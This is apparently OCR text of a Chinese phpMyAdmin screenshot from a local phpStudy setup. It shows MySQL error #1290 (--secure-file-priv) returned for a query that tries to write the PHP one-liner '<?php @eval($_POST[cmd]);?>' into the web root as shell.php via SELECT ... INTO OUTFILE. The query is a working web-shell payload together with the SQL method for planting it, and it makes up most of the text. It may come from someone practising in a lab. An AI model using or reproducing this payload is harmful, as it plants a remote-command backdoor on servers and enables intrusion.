 localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[cmd]);?>'INTO OUTFILE 'E:/phpStudy/PHPTutorial/WWW/shell.php';
清除